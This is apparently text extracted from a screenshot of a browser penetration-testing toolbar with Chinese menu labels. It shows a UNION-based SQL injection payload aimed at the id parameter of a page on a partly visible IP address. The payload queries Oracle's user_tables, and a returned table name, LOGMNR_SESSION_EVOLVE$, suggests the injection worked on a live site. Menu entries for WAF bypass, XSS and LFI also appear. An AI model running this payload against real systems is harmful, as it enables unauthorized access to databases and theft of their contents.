 UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
49.228:45064/new_list.php?id=1 and 1=2 union select '1',(select table_name from user_tables where rownum=1) from dual
Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
表单▾ 图片▾ 网页信息▾ 其他功能▾ 标记▾ 缩放▾ 工具▾ 查看源代码▾ 选项▾
Since: New Site Rank: 46495 Site Report [CN] CHINANET Chongqing province network
1
LOGMNR_SESSION_EVOLVE$